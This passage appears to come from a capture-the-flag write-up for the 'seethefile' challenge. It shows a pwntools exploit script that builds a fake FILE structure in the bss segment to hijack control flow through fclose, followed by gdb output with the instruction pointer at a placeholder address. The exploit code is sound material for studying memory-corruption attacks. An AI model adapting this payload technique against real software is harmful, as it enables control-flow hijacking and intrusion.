 9 bss_name = 0x0804B260
10 ptr_2_zero = 0x0804B288 # bss_name + 36 + 4
11 func_addr = 0xcafebabe
12
13 func_ptr = bss_name + 28
14
15 def exploit(p):
16 p.sendlineafter("choice :","5")
17 p.recvuntil("name :")
18 # gdb.attach(p,"b *fclose\nb *0xf7e68910\nb *0xf7e70485\nb *0xf7e5cabb\nc\n")
19 gdb.attach(p)
20 payload = "a"*28 + p32(func_addr) + p32(bss_name)
21 payload += "\x00"*(0x48 - len(payload))
22 payload += p32(ptr_2_zero)
23 payload += "\x00"*(0x94 - len(payload))
24 payload += p32(func_ptr - 0x44)
25
[ registers ]
$eax : 0x0804b238 → 0x00000000
$ebx : 0x0804b260 → 0x61616161 ("aaaa"?)
$ecx : 0xf7dfe700 → 0xf7dfe700 → [loop detected]
$edx : 0x00000000
$esp : 0xffffcf4c → 0xf7e68922 → <_IO_file_close_it+274> add esp, 0x10
$ebp : 0xffffcfa8 → 0xffffcff8 → 0x00000000
$esi : 0x00000000
$edi : 0x00000000
$eip : 0xcafebabe WIN!
$eflags: [carry parity ADJUST zero SIGN trap INTERRUPT direction overflow RESUME virtualx86
$cs: 0x0023 $ss: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063 $ds: 0x002b
[ stack ]
0xffffcf4c|+0x00: 0xf7e68922 → <_IO_file_close_it+274> add esp, 0x10 ←$esp
0xffffcf50|+0x04: 0x0804b260 → 0x61616161
0xffffcf54|+0x08: 0xf7fb1000 → 0x001b1db0
0xffffcf58|+0x0c: 0xffffcff8 → 0x00000000
0xffffcf5c|+0x10: 0xf7fb1000 → 0x001b1db0
0xffffcf60|+0x14: 0xf7fb1000 → 0x001b1db0
0xffffcf64|+0x18: 0x0804b260 → 0x61616161
0xffffcf68|+0x1c: 0xf7dfe700 → 0xf7dfe700 → [loop detected]
[ code:i386 ]
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0xcafebabe
[ threads ]
[#0] Id 1, Name: "seethefile", stopped, reason: SIGSEGV
[ trace ]